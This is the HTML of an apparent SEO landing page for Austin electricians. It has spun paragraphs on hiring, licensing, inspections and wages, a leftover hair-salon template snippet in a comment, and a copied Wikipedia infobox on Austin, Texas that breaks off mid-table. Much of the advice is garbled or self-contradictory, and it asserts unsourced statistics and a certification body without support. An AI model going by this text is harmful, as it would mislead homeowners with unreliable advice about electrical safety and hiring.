                   <p>The second is to ensure that your contractor has a valid license issued by a recognized association. The United States Association of Electrical Contractors has high standards for accreditation and is respected. Do not hire electrical contractors who have not been certified. They could compromise safety regulations or endanger your property. It is essential to hire only certified professionals. The United States Association of Electrical Contractors maintains a list of electricians who are certified.</p><p>Ask for proof to prove licensing. Even though many electricians are proud to display their credentials, they shouldn't be worried if they don’t. Most electricians will post their credentials on their websites. For a better idea of the quality of their work, you can read customer reviews. Review from previous clients can help you choose the right electrician. You don't want a problem that you are unable to solve.</p>                        </div>
                                               </div>
                    
                </div>


                 
            </div>

           <!--    <div class="col-md-8 mx-auto   py-5 text-element px-md-5">
                <div class="text-content py-5 text-center">
                    <h2 class="mbr-title pt-2 mbr-fonts-style align-center display-2">
                     Keyword 3
                    </h2>
                    <div class="underline align-center">
                         <div class="line"></div>
                    </div>
                    <div class="mbr-section-text">
                        <p class="mbr-text pt-3 mbr-light mbr-fonts-style align-center text-secondary display-5">
                           Content 3 At Image Beauty, there's even more to our collection of charm and hair salon supplies than merely the deep discount rates. Our primary top priority is supplying you with the quality brands and products needed to aid you feel and look your ideal.
                        </p>
                    </div>
                    
                </div>
            </div> -->
        </div>
         <div class="row main  align-items-center"  id="Electricians Austin">
          
                  
            <div class="col-lg-6   py-5  px-md-5" >
                 <div class="text-content text-center  ">
                    <h3 class="mbr-title pt-4 mbr-fonts-style align-center display-2" id="Electricians Austin">Electricians Austin  
                    </h3>
                    <div class="underline align-center">
                         <div class="line"></div>
                    </div>
                    <div class="mbr-section-text">
                        <div class="mbr-text pt-3 mbr-light mbr-fonts-style align-center text-secondary display-5">
                   <p>Before hiring an electrician, ask around for recommendations. Referrals are invaluable when choosing a tradesman or service provider. They are good testimonials for the electrician's reliability and efficiency. Make sure you verify the electrician's credentials and insurance policy before hiring. If the electrician is not insured or has a shady background, avoid using them for electrical projects. The best electricians provide quality service and will do whatever is required to get the job done right.</p><p>An essential part of home buying is having an electrical inspection. It's exciting, even if it can be stressful. Safety and budget concerns must be considered, along with making sure your home is safe. You can't just fall in LOVE with the white picket fence, and forget about the electrical system. An electrical safety inspection will reveal any potential problems in the electrical system and is well-worth the cost.</p>                        </div>
                                               </div>
                    
                </div>


                 
            </div>
                                                        <div class="col-md-6  px-0 image-element align-self-stretch">
          <div class="img-wrap text-center" >
                                              <img class="w-100 contentImg" src="img/electriciansimage019.jpg" alt="Electricians Austin">
                                            </div>
            </div>
                


      
        </div>


          <div class="row main  align-items-center"  id="Austin Electrician ">
                                       
                        <div class="col-md-6  px-0 image-element align-self-stretch">
          <div class="img-wrap text-center" >
                    
                           <iframe width="100%"  height="100%"  src="https://electriciansaustin.net" title="Electricians Austin"  frameborder="0"   >Austin Electrician </iframe>

                    </div>
                     </div>
                
            <div class="col-lg-6   py-5  px-md-5">
                 <div class="text-content text-center  ">
                    <h4 class="mbr-title pt-4 mbr-fonts-style align-center display-2" id="Austin Electrician ">Austin Electrician   
                    </h4>
                    <div class="underline align-center">
                         <div class="line"></div>
                    </div>
                    <div class="mbr-section-text">
                        <div class="mbr-text pt-3 mbr-light mbr-fonts-style align-center text-secondary display-5">
                   <p>An electrician's average age is 44. This trend is opposite to that of younger generations. They are more likely to be interested in education, and are less likely than others to choose skilled labor careers. Additionally, the average age for a journeyman electrician in today's generation is lower than their grandparents' or parents' generations. But, there is a rising demand for electricians and a decreasing labor force. In the next eight years, the demand is expected to rise by 11.3% for electricians. Residential wiring contractors will see an additional 21 percent increase.</p><p>Licensed electricians are highly trained professionals with extensive experience in the electrical industry. They understand the complexities and dangers of wiring and electrical systems, and can provide you with comprehensive reports to help you understand the risks of faulty wiring and electrical systems. Electrical inspections are required by law and can vary widely from one state to another. An electrician may be licensed in one state and not another, so it is important to know what you're getting before you hire someone to inspect your home.</p>                        </div>
                                               </div>
                    </div>
                </div>


                 
             
          
        </div>
         <div class="row main  align-items-center" id="Electrician Austin TX">
          
                
            <div class="col-md-8 mx-auto    py-5   px-md-5" >
                 <div class="text-content text-center py-5 ">
                    <h5 class="mbr-title pt-4 mbr-fonts-style align-center display-2" id="Electricians Austin">Electrician Austin TX  
                    </h5>
                    <div class="underline align-center">
                         <div class="line"></div>
                    </div>
                    <div class="mbr-section-text">
                        <div class="mbr-text pt-3 mbr-light mbr-fonts-style align-center text-secondary display-5">
                   <p>Using a job board for the electrical industry is an effective way to find an electrician. There are many major job boards for this industry. Employers can post their jobs on Employmentcrossing to reach potential candidates. Additionally, many electrical businesses use SimplyHired to post their jobs on other popular job boards. By using these services, they can quickly and easily hire an electrician. Ultimately, this will help them find the best electrician for their needs.</p><p>You can ask your electrician questions about their licensing and training. It is possible that an unlicensed electrician will not be licensed to work within your area. Therefore, it is important to ask about their training and licenses. Also, ask for their names and you will get an idea about their reputation. This will enable you to assess their work quality. Be sure to verify their insurance coverage and licensure. This will help you make an educated choice when hiring an electrician.</p>                        </div>
                                                                         <a class="allShow  " href="https://electriciansaustin.net">


                        Electrician in Austin                                </a>
                                                      </div>
                    
                </div>


                 
            </div>
                                        </div>


    </div>          
</section>

</div>

<section class="  py-5 content7">
    <div class="container ">
        <div class="row main  align-items-center" id="Electricians Austin Texas">
          
            <div class="col-md-12  text-element  ">
                <div class="text-content text-center">
                    <h6 class="mbr-title pt-2 text-white mbr-fonts-style align-center display-2">
                Electricians Austin Texas                    </h6>
                    <div class="underline align-center">
                         <div class="line"></div>
                    </div>
                    <div class="mbr-section-text content-7 ">
                        <div class="mbr-text pt-3 mbr-light mbr-fonts-style align-center text-secondary display-5">
                          <p>An electrician's monthly salary is determined by the cost of living. Electricians are paid low salaries in most states. The southern region has six of ten of the lowest-paying. Anti-union policies play a part in this. Hire an electrician as a part-time job if you're in search of a qualified person to do the work. They will be at home in your home, so you can work on your business.</p><p>Your business must be listed on various review sites such as Yahoo! and Better Business Bureau in order to be found by potential customers. Small Business You can claim your business on Google My Business and Yelp even if you're not listed on these sites. Superpages, Google My Business and Yelp are all good places to claim your business. Trustpilot is also a good place to claim it. Potential customers will be able to review your services and decide whether they want to hire you.</p>                        </div>
                                               </div>
                    
                </div>

            </div>
            <div class="col-lg-7 mx-auto">
                  <div class="img-wrap text-center" >
                                                               </div>
            </div>
               
            </div>
        </div>
    
</section>



<div class="faq_area section_padding_130 py-5" id="faq">
    <div class="container">
        <div class="row justify-content-center">
            <div class="col-12 col-sm-8 col-lg-6">
                <!-- Section Heading-->
                <div class="section_heading text-center pb-3 wow fadeInUp" data-wow-delay="0.2s" style="visibility: visible; animation-delay: 0.2s; animation-name: fadeInUp;">
                    <h3><span>Frequently </span> Asked Questions</h3>
                 
                    <div class="line"></div>
                </div>
            </div>
        </div>
        <div class="row justify-content-center">
            <!-- FAQ Area-->
            <div class="col-12 col-sm-10 col-lg-8">
                <div class="accordion faq-accordian" id="faqAccordion">
                                  <div class="card border-0 wow fadeInUp" data-wow-delay="0.2s" style="visibility: visible; animation-delay: 0.2s; animation-name: fadeInUp;">
                        <div class="card-header" id="heading0">
                            <h6 class="mb-0 collapsed" data-toggle="collapse" data-target="#collapse0" aria-expanded="true" aria-controls="collapse0"> About Austin Texas<span class="lni-chevron-up"></span></h6>
                        </div>
                        <div class="collapse" id="collapse0" aria-labelledby="heading0" data-parent="#faqAccordion">
                            <div class="card-body">
                             <h2>Austin, Texas</h2>

<div>
<div>From Wikipedia, the free encyclopedia</div>
<a href="https://en.wikipedia.org/wiki/Austin,_Texas#mw-head">Jump to navigation</a><a href="https://en.wikipedia.org/wiki/Austin,_Texas#searchInput">Jump to search</a>

<div dir="ltr" lang="en">
<div>
<div>&quot;Austin&quot; redirects here. For other uses, see&nbsp;<a href="https://en.wikipedia.org/wiki/Austin_(disambiguation)" title="Austin (disambiguation)">Austin (disambiguation)</a>.</div>

<table>
	<tbody>
		<tr>
			<th colspan="2">
			<div>Austin, Texas</div>
			</th>
		</tr>
		<tr>
			<td colspan="2">
			<div><a href="https://en.wikipedia.org/wiki/List_of_capitals_in_the_United_States" title="List of capitals in the United States">State capital</a></div>
			</td>
		</tr>
		<tr>
			<td colspan="2">City of Austin</td>
		</tr>
		<tr>
			<td colspan="2">
			<div>
			<div>
			<div>
			<div>
			<div><a href="https://en.wikipedia.org/wiki/File:Austin_August_2019_19_(skyline_and_Lady_Bird_Lake).jpg"><img alt="" data-file-height="4000" data-file-width="6000" height="179" src="https://upload.wikimedia.org/wikipedia/commons/thumb/d/da/Austin_August_2019_19_%28skyline_and_Lady_Bird_Lake%29.jpg/268px-Austin_August_2019_19_%28skyline_and_Lady_Bird_Lake%29.jpg" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/d/da/Austin_August_2019_19_%28skyline_and_Lady_Bird_Lake%29.jpg/402px-Austin_August_2019_19_%28skyline_and_Lady_Bird_Lake%29.jpg 1.5x, //upload.wikimedia.org/wikipedia/commons/thumb/d/da/Austin_August_2019_19_%28skyline_and_Lady_Bird_Lake%29.jpg/536px-Austin_August_2019_19_%28skyline_and_Lady_Bird_Lake%29.jpg 2x" width="268" /></a></div>
			</div>
			</div>

			<div>
			<div>
			<div><a href="https://en.wikipedia.org/wiki/File:TexasStateCapitol-2010-02.JPG"><img alt="" data-file-height="1796" data-file-width="2515" height="94" src="https://upload.wikimedia.org/wikipedia/commons/thumb/a/ad/TexasStateCapitol-2010-02.JPG/132px-TexasStateCapitol-2010-02.JPG" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/a/ad/TexasStateCapitol-2010-02.JPG/198px-TexasStateCapitol-2010-02.JPG 1.5x, //upload.wikimedia.org/wikipedia/commons/thumb/a/ad/TexasStateCapitol-2010-02.JPG/264px-TexasStateCapitol-2010-02.JPG 2x" width="132" /></a></div>
			</div>

			<div>
			<div><a href="https://en.wikipedia.org/wiki/File:CongressAveBridge-Apr2010.JPG"><img alt="" data-file-height="1867" data-file-width="2615" height="94" src="https://upload.wikimedia.org/wikipedia/commons/thumb/a/ab/CongressAveBridge-Apr2010.JPG/132px-CongressAveBridge-Apr2010.JPG" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/a/ab/CongressAveBridge-Apr2010.JPG/198px-CongressAveBridge-Apr2010.JPG 1.5x, //upload.wikimedia.org/wikipedia/commons/thumb/a/ab/CongressAveBridge-Apr2010.JPG/264px-CongressAveBridge-Apr2010.JPG 2x" width="132" /></a></div>
			</div>
			</div>

			<div>
			<div>
			<div><a href="https://en.wikipedia.org/wiki/File:Memorial_Stadium_Pregame.JPG"><img alt="" data-file-height="1536" data-file-width="2048" height="99" src="https://upload.wikimedia.org/wikipedia/commons/thumb/b/b6/Memorial_Stadium_Pregame.JPG/132px-Memorial_Stadium_Pregame.JPG" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/b/b6/Memorial_Stadium_Pregame.JPG/198px-Memorial_Stadium_Pregame.JPG 1.5x, //upload.wikimedia.org/wikipedia/commons/thumb/b/b6/Memorial_Stadium_Pregame.JPG/264px-Memorial_Stadium_Pregame.JPG 2x" width="132" /></a></div>
			</div>

			<div>
			<div><a href="https://en.wikipedia.org/wiki/File:Main_Building_at_The_University_of_Texas_at_Austin.jpg"><img alt="" data-file-height="1536" data-file-width="2048" height="99" src="https://upload.wikimedia.org/wikipedia/commons/thumb/9/9e/Main_Building_at_The_University_of_Texas_at_Austin.jpg/132px-Main_Building_at_The_University_of_Texas_at_Austin.jpg" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/9/9e/Main_Building_at_The_University_of_Texas_at_Austin.jpg/198px-Main_Building_at_The_University_of_Texas_at_Austin.jpg 1.5x, //upload.wikimedia.org/wikipedia/commons/thumb/9/9e/Main_Building_at_The_University_of_Texas_at_Austin.jpg/264px-Main_Building_at_The_University_of_Texas_at_Austin.jpg 2x" width="132" /></a></div>
			</div>
			</div>

			<div>
			<div>
			<div><a href="https://en.wikipedia.org/wiki/File:Paramount_Theater_-_Austin,_Texas_-_DSC08308.jpg"><img alt="" data-file-height="3648" data-file-width="5472" height="96" src="https://upload.wikimedia.org/wikipedia/commons/thumb/7/71/Paramount_Theater_-_Austin%2C_Texas_-_DSC08308.jpg/144px-Paramount_Theater_-_Austin%2C_Texas_-_DSC08308.jpg" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/7/71/Paramount_Theater_-_Austin%2C_Texas_-_DSC08308.jpg/216px-Paramount_Theater_-_Austin%2C_Texas_-_DSC08308.jpg 1.5x, //upload.wikimedia.org/wikipedia/commons/thumb/7/71/Paramount_Theater_-_Austin%2C_Texas_-_DSC08308.jpg/288px-Paramount_Theater_-_Austin%2C_Texas_-_DSC08308.jpg 2x" width="144" /></a></div>
			</div>

			<div>
			<div><a href="https://en.wikipedia.org/wiki/File:AMOA-Laguna_Gloria.jpg"><img alt="" data-file-height="1891" data-file-width="2368" height="96" src="https://upload.wikimedia.org/wikipedia/commons/thumb/c/cc/AMOA-Laguna_Gloria.jpg/120px-AMOA-Laguna_Gloria.jpg" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/c/cc/AMOA-Laguna_Gloria.jpg/180px-AMOA-Laguna_Gloria.jpg 1.5x, //upload.wikimedia.org/wikipedia/commons/thumb/c/cc/AMOA-Laguna_Gloria.jpg/240px-AMOA-Laguna_Gloria.jpg 2x" width="120" /></a></div>
			</div>
			</div>
			</div>
			</div>

			<div><strong>From top, left to right</strong>:&nbsp;<a href="https://en.wikipedia.org/wiki/Downtown_Austin" title="Downtown Austin">Downtown</a>;&nbsp;<a href="https://en.wikipedia.org/wiki/Texas_State_Capitol" title="Texas State Capitol">Texas State Capitol</a>; urban bat colony at&nbsp;<a href="https://en.wikipedia.org/wiki/Congress_Avenue_Bridge" title="Congress Avenue Bridge">Congress Avenue Bridge</a>;&nbsp;<a href="https://en.wikipedia.org/wiki/Darrell_K_Royal-Texas_Memorial_Stadium" title="Darrell K Royal-Texas Memorial Stadium">Darrell K Royal-Texas Memorial Stadium</a>;&nbsp;<a href="https://en.wikipedia.org/wiki/Main_Building_(University_of_Texas_at_Austin)" title="Main Building (University of Texas at Austin)">Main Building</a>&nbsp;at the&nbsp;<a href="https://en.wikipedia.org/wiki/University_of_Texas_at_Austin" title="University of Texas at Austin">University of Texas at Austin</a>;&nbsp;<a href="https://en.wikipedia.org/wiki/Paramount_Theatre_(Austin,_Texas)" title="Paramount Theatre (Austin, Texas)">Paramount Theatre</a>; and&nbsp;<a href="https://en.wikipedia.org/wiki/Laguna_Gloria" title="Laguna Gloria">Laguna Gloria</a></div>
			</td>
		</tr>
		<tr>
			<td colspan="2">
			<div>
			<div>
			<div><a href="https://en.wikipedia.org/wiki/File:Flag_of_Austin,_Texas.svg" title="Flag of Austin, Texas"><img alt="Flag of Austin, Texas" data-file-height="1100" data-file-width="1647" height="67" src="https://upload.wikimedia.org/wikipedia/commons/thumb/4/43/Flag_of_Austin%2C_Texas.svg/100px-Flag_of_Austin%2C_Texas.svg.png" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/4/43/Flag_of_Austin%2C_Texas.svg/150px-Flag_of_Austin%2C_Texas.svg.png 1.5x, //upload.wikimedia.org/wikipedia/commons/thumb/4/43/Flag_of_Austin%2C_Texas.svg/200px-Flag_of_Austin%2C_Texas.svg.png 2x" width="100" /></a>
			<div><a href="https://en.wikipedia.org/wiki/Flag_of_Austin,_Texas" title="Flag of Austin, Texas">Flag</a></div>
			</div>

			<div><a href="https://en.wikipedia.org/wiki/File:Seal_of_Austin,_TX.svg" title="Official seal of Austin, Texas"><img alt="Official seal of Austin, Texas" data-file-height="316" data-file-width="316" height="80" src="https://upload.wikimedia.org/wikipedia/en/thumb/a/a0/Seal_of_Austin%2C_TX.svg/80px-Seal_of_Austin%2C_TX.svg.png" srcset="//upload.wikimedia.org/wikipedia/en/thumb/a/a0/Seal_of_Austin%2C_TX.svg/120px-Seal_of_Austin%2C_TX.svg.png 1.5x, //upload.wikimedia.org/wikipedia/en/thumb/a/a0/Seal_of_Austin%2C_TX.svg/160px-Seal_of_Austin%2C_TX.svg.png 2x" width="80" /></a>

			<div>Seal</div>
			</div>
			</div>
			</div>

			<div>
			<div>
			<div><a href="https://en.wikipedia.org/wiki/File:Coat_of_arms_of_Austin,_Texas.svg" title="Official logo of Austin, Texas"><img alt="Official logo of Austin, Texas" data-file-height="701" data-file-width="453" height="85" src="https://upload.wikimedia.org/wikipedia/commons/thumb/b/b4/Coat_of_arms_of_Austin%2C_Texas.svg/55px-Coat_of_arms_of_Austin%2C_Texas.svg.png" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/b/b4/Coat_of_arms_of_Austin%2C_Texas.svg/83px-Coat_of_arms_of_Austin%2C_Texas.svg.png 1.5x, //upload.wikimedia.org/wikipedia/commons/thumb/b/b4/Coat_of_arms_of_Austin%2C_Texas.svg/110px-Coat_of_arms_of_Austin%2C_Texas.svg.png 2x" width="55" /></a>

			<div><a href="https://en.wikipedia.org/wiki/List_of_U.S._county_and_city_insignia" title="List of U.S. county and city insignia">Coat of arms</a></div>
			</div>
			</div>
			</div>
			</td>
		</tr>
		<tr>
			<td colspan="2">Nicknames:
			<div>Live Music Capital of the World,&nbsp;<a href="https://en.wikipedia.org/wiki/Silicon_Hills" title="Silicon Hills">Silicon Hills</a>, ATX, City of the Violet Crown</div>
			</td>
		</tr>
		<tr>
			<td colspan="2">Motto:
			<div><a href="https://en.wikipedia.org/wiki/Keep_Austin_Weird" title="Keep Austin Weird">Keep Austin Weird</a>&nbsp;(unofficial)</div>
			</td>
		</tr>
		<tr>
			<td colspan="2"><a href="https://en.wikipedia.org/wiki/File:Travis_County_Austin.svg" title="Location within Travis County in Texas"><img alt="Location within Travis County in Texas" data-file-height="765" data-file-width="990" height="193" src="https://upload.wikimedia.org/wikipedia/commons/thumb/5/57/Travis_County_Austin.svg/250px-Travis_County_Austin.svg.png" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/5/57/Travis_County_Austin.svg/375px-Travis_County_Austin.svg.png 1.5x, //upload.wikimedia.org/wikipedia/commons/thumb/5/57/Travis_County_Austin.svg/500px-Travis_County_Austin.svg.png 2x" width="250" /></a>
			<div>Location within&nbsp;<a href="https://en.wikipedia.org/wiki/Travis_County" title="Travis County">Travis County</a>&nbsp;in&nbsp;<a href="https://en.wikipedia.org/wiki/Texas" title="Texas">Texas</a></div>
			</td>
		</tr>
		<tr>
			<td colspan="2">
			<div>
			<div>
			<div>
			<div>
			<div><a href="https://en.wikipedia.org/wiki/File:Relief_map_of_Texas.png" title="Austin is located in Texas"><img alt="Austin is located in Texas" data-file-height="989" data-file-width="1000" height="247" src="https://upload.wikimedia.org/wikipedia/commons/thumb/1/1a/Relief_map_of_Texas.png/250px-Relief_map_of_Texas.png" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/1/1a/Relief_map_of_Texas.png/375px-Relief_map_of_Texas.png 1.5x, //upload.wikimedia.org/wikipedia/commons/thumb/1/1a/Relief_map_of_Texas.png/500px-Relief_map_of_Texas.png 2x" width="250" /></a>
			<div>
			<div><img alt="Austin" data-file-height="64" data-file-width="64" height="6" src="https://upload.wikimedia.org/wikipedia/commons/thumb/0/0c/Red_pog.svg/6px-Red_pog.svg.png" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/0/0c/Red_pog.svg/9px-Red_pog.svg.png 1.5x, //upload.wikimedia.org/wikipedia/commons/thumb/0/0c/Red_pog.svg/12px-Red_pog.svg.png 2x" title="Austin" width="6" /></div>

			<div>
			<div>Austin</div>
			</div>
			</div>
			</div>

			<div>Location in Texas</div>
			</div>
			</div>
			</div>
			<label><input name="switcher-0" type="radio" />Show map of Texas</label><label><input name="switcher-0" type="radio" />Show map of the United States</label><label><input name="switcher-0" type="radio" />Show map of North America</label><label><input name="switcher-0" type="radio" />Show all</label></div>
			</td>
		</tr>
		<tr>
			<td colspan="2">Coordinates:&nbsp;<img alt="" src="https://upload.wikimedia.org/wikipedia/commons/thumb/5/55/WMA_button2b.png/17px-WMA_button2b.png" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/5/55/WMA_button2b.png/17px-WMA_button2b.png 1x, //upload.wikimedia.org/wikipedia/commons/thumb/5/55/WMA_button2b.png/34px-WMA_button2b.png 2x" title="Show location on an interactive map" /><a href="https://geohack.toolforge.org/geohack.php?pagename=Austin,_Texas&amp;params=30_16_2_N_97_44_35_W_region:US-TX_type:city"><span title="Maps, aerial photos, and other data for this location">30&deg;16&prime;2&Prime;N&nbsp;97&deg;44&prime;35&Prime;W</span></a><a href="https://en.wikipedia.org/wiki/Geographic_coordinate_system" title="Geographic coordinate system">Coordinates</a>:&nbsp;<img alt="" src="https://upload.wikimedia.org/wikipedia/commons/thumb/5/55/WMA_button2b.png/17px-WMA_button2b.png" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/5/55/WMA_button2b.png/17px-WMA_button2b.png 1x, //upload.wikimedia.org/wikipedia/commons/thumb/5/55/WMA_button2b.png/34px-WMA_button2b.png 2x" title="Show location on an interactive map" /><a href="https://geohack.toolforge.org/geohack.php?pagename=Austin,_Texas&amp;params=30_16_2_N_97_44_35_W_region:US-TX_type:city"><span title="Maps, aerial photos, and other data for this location">30&deg;16&prime;2&Prime;N&nbsp;97&deg;44&prime;35&Prime;W</span></a></td>
		</tr>
		<tr>
			<th scope="row">Country</th>
			<td>United States</td>
		</tr>
		<tr>
			<th scope="row"><a href="https://en.wikipedia.org/wiki/U.S._state" title="U.S. state">State</a></th>
			<td><a href="https://en.wikipedia.org/wiki/Texas" title="Texas">Texas</a></td>
		</tr>
		<tr>
			<th scope="row"><a href="https://en.wikipedia.org/wiki/List_of_counties_in_Texas" title="List of counties in Texas">Counties</a></th>
			<td><a href="https://en.wikipedia.org/wiki/Travis_County,_Texas" title="Travis County, Texas">Travis</a>,&nbsp;<a href="https://en.wikipedia.org/wiki/Hays_County,_Texas" title="Hays County, Texas">Hays</a>,&nbsp;<a href="https://en.wikipedia.org/wiki/Williamson_County,_Texas" title="Williamson County, Texas">Williamson</a></td>
		</tr>
		<tr>
			<th scope="row">Settled</th>
			<td>1835</td>
		</tr>
		<tr>
			<th scope="row">Incorporated</th>
			<td>December 27, 1839</td>
		</tr>
		<tr>
			<th scope="row"><a href="https://en.wikipedia.org/wiki/Namesake" title="Namesake">Named for</a></th>
			<td><a href="https://en.wikipedia.org/wiki/Stephen_F._Austin" title="Stephen F. Austin">Stephen F. Austin</a></td>
		</tr>
		<tr>
			<th colspan="2">Government</th>
		</tr>
		<tr>
			<th scope="row">&nbsp;&bull;&nbsp;Type</th>
			<td><a href="https://en.wikipedia.org/wiki/Council-manager_government" title="Council-manager government">Council&ndash;manager</a></td>
		</tr>
		<tr>
			<th scope="row">&nbsp;&bull;&nbsp;<a href="https://en.wikipedia.org/wiki/List_of_mayors_of_Austin,_Texas" title="List of mayors of Austin, Texas">Mayor</a></th>
			<td><a href="https://en.wikipedia.org/wiki/Steve_Adler_(politician)" title="Steve Adler (politician)">Steve Adler</a>&nbsp;(<a href="https://en.wikipedia.org/wiki/Democratic_Party_(United_States)" title="Democratic Party (United States)">D</a>)<sup><a href="https://en.wikipedia.org/wiki/Austin,_Texas#cite_note-CityGovernment-1">[1]</a></sup><sup><a href="https://en.wikipedia.org/wiki/Austin,_Texas#cite_note-pledged-2">[a]</a></sup></td>
		</tr>
		<tr>
			<th scope="row">&nbsp;&bull;&nbsp;<a href="https://en.wikipedia.org/wiki/Austin_City_Council" title="Austin City Council">City Council</a></th>
			<td>
			<div><span tabindex="0"><a>show</a></span>
			<div>
			<div>Members</div>
			</div>
			</div>
			</td>
		</tr>
		<tr>
			<th scope="row">&nbsp;&bull;&nbsp;<a href="https://en.wikipedia.org/wiki/City_manager" title="City manager">City manager</a></th>
			<td>Spencer Cronk<sup><a href="https://en.wikipedia.org/wiki/Austin,_Texas#cite_note-CityGovernment-1">[1]</a></sup></td>
		</tr>
		<tr>
			<th colspan="2">Area
			<div><sup><a href="https://en.wikipedia.org/wiki/Austin,_Texas#cite_note-2019_Gazetteer-3">[2]</a></sup></div>
			</th>
		</tr>
		<tr>
			<th scope="row">&nbsp;&bull;&nbsp;<a href="https://en.wikipedia.org/wiki/List_of_capitals_in_the_United_States" title="List of capitals in the United States">State capital</a></th>
			<td>326.51&nbsp;sq&nbsp;mi (845.66&nbsp;km<sup>2</sup>)</td>
		</tr>
		<tr>
			<th scope="row">&nbsp;&bull;&nbsp;Land</th>
			<td>319.94&nbsp;sq&nbsp;mi (828.64&nbsp;km<sup>2</sup>)</td>
		</tr>
		<tr>
			<th scope="row">&nbsp;&bull;&nbsp;Water</th>
			<td>6.57&nbsp;sq&nbsp;mi (17.02&nbsp;km<sup>2</sup>)</td>
		</tr>
		<tr>
			<th scope="row">&nbsp;&bull;&nbsp;Metro</th>
			<td>4,285.70&nbsp;sq&nbsp;mi (11,099.91&nbsp;km<sup>2</sup>)</td>
		</tr>
		<tr>
			<th scope="row">Elevation</th>
			<td>289&ndash;1,450&nbsp;ft (88&ndash;405&nbsp;m)</td>
		</tr>
		<tr>
			<th colspan="2">Population
			<div>(2021)<sup><a href="https://en.wikipedia.org/wiki/Austin,_Texas#cite_note-2021Census-4">[3]</a></sup></div>
			</th>
		</tr>
		<tr>
			<th scope="row">&nbsp;&bull;&nbsp;<a href="https://en.wikipedia.org/wiki/List_of_capitals_in_the_United_States" title="List of capitals in the United States">State capital</a></th>
			<td>964,177&nbsp;<img alt="Increase" data-file-height="300" data-file-width="300" height="11" src="https://upload.wikimedia.org/wikipedia/commons/thumb/b/b0/Increase2.svg/11px-Increase2.svg.png" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/b/b0/Increase2.svg/17px-Increase2.svg.png 1.5x, //upload.wikimedia.org/wikipedia/commons/thumb/b/b0/Increase2.svg/22px-Increase2.svg.png 2x" title="Increase" width="11" /></td>
		</tr>
		<tr>
			<th scope="row">&nbsp;&bull;&nbsp;Rank</th>
			<td><a href="https://en.wikipedia.org/wiki/List_of_United_States_cities_by_population" title="List of United States cities by population">11th</a>&nbsp;in the United States<br />
			<a href="https://en.wikipedia.org/wiki/List_of_municipalities_in_Texas" title="List of municipalities in Texas">4th</a>&nbsp;in Texas</td>
		</tr>
		<tr>
			<th scope="row">&nbsp;&bull;&nbsp;Density</th>
			<td>3,006.36/sq&nbsp;mi (1,160.76/km<sup>2</sup>)</td>
		</tr>
		<tr>
			<th scope="row">&nbsp;&bull;&nbsp;<a href="https://en.wikipedia.org/wiki/Metropolitan_area" title="Metropolitan area">Metro</a>
			<div><sup><a href="https://en.wikipedia.org/wiki/Austin,_Texas#cite_note-2020Pop-5">[4]</a></sup></div>
			</th>
			<td>2,283,371 (<a href="https://en.wikipedia.org/wiki/List_of_metropolitan_statistical_areas" title="List of metropolitan statistical areas">28th</a>)</td>
		</tr>
		<tr>
			<th scope="row"><a href="https://en.wikipedia.org/wiki/Demonym" title="Demonym">Demonym</a></th>
			<td>Austinite</td>
		</tr>
		<tr>
			<th scope="row"><a href="https://en.wikipedia.org/wiki/Time_zone" title="Time zone">Time zone</a></th>
			<td><a href="https://en.wikipedia.org/wiki/UTC%E2%88%926" title="UTC−6">UTC&minus;6</a>&nbsp;(<a href="https://en.wikipedia.org/wiki/Central_Time_Zone" title="Central Time Zone">CST</a>)</td>
		</tr>
		<tr>
			<th scope="row">&nbsp;&bull;&nbsp;Summer (<a href="https://en.wikipedia.org/wiki/Daylight_saving_time" title="Daylight saving time">DST</a>)</th>
			<td><a href="https://en.wikipedia.org/wiki/UTC%E2%88%925" title="UTC−5">UTC&minus;5</a>&nbsp;(<a href="https://en.wikipedia.org/wiki/Central_Time_Zone" title="Central Time Zone">CDT</a>)</td>
		</tr>
		<tr>
			<th scope="row"><a href="https://en.wikipedia.org/wiki/ZIP_Code" title="ZIP Code">ZIP Codes</a></th>
			<td>
			<div>73301, 73344, 78681, 78701&ndash;78705, 78708&ndash;78739, 78741&ndash;78742, 78744&ndash;78768, 78772-78774, 78778-78779, 78783, 78799</div>
			</td>
		</tr>
		<tr>
			<th scope="row"><a href="https://en.wikipedia.org/wiki/North_American_Numbering_Plan" title="North American Numbering Plan">Area codes</a></th>
			<td><a href="https://en.wikipedia.org/wiki/Area_codes_512_and_737" title="Area codes 512 and 737">512 &amp; 737</a></td>
		</tr>
		<tr>
			<th scope="row"><a href="https://en.wikipedia.org/wiki/Federal_Information_Processing_Standard" title="Federal Information Processing Standard">FIPS code</a></th>
			<td>48-05000<sup><a href="https://en.wikipedia.org/wiki/Austin,_Texas#cite_note-Census_2010-6">[5]</a></sup></td>
		</tr>
		<tr>
			<th scope="row"><a href="https://en.wikipedia.org/wiki/Geographic_Names_Information_System" title="Geographic Names Information System">GNIS</a>&nbsp;feature ID</th>
			<td>1384879<sup><a href="https://en.wikipedia.org/wiki/Austin,_Texas#cite_note-GNIS-7">[6]</a></sup></td>
		</tr>
		<tr>
			<th scope="row">Primary Airport</th>
			<td><a href="https://en.wikipedia.org/wiki/Austin%E2%80%93Bergstrom_International_Airport" title="Austin–Bergstrom International Airport">Austin&ndash;Bergstrom International Airport</a>&nbsp;(AUS)</td>
		</tr>
		<tr>
			<th scope="row"><a href="https://en.wikipedia.org/wiki/Interstate_Highway_System" title="Interstate Highway System">Interstates</a></th>
